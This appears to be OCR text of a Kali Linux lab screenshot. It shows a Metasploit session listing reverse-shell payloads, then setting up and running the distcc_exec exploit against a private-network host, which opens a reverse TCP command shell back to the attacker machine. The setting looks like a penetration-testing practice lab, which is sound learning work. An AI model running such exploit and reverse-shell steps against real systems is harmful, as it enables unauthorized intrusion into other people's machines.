 kali-linux-2025.1c-virtualbox-amd64 [Running]
1 2 3 4 18:51
Home
File System
Trash
sf_dirtycow...
fullscan.txt
PS> kali@kali: /home/kali
File Actions Edit View Help
Unix Command Shell, Double Reverse TCP SSL (openssl)
10 payload/cmd/unix/reverse_perl . normal No
Unix Command Shell, Reverse TCP (via Perl)
11 payload/cmd/unix/reverse_perl_ssl . normal No
Unix Command Shell, Reverse TCP SSL (via perl)
12 payload/cmd/unix/reverse_ruby . normal No
Unix Command Shell, Reverse TCP (via Ruby)
13 payload/cmd/unix/reverse_ruby_ssl . normal No
Unix Command Shell, Reverse TCP SSL (via Ruby)
14 payload/cmd/unix/reverse_ssl_double_telnet . normal No
Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/misc/distcc_exec) > use exploit/unix/misc/distcc_exec
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf6 exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.103:4855
1) at 2025-07-06 18:51:53 -0400
Left ⌘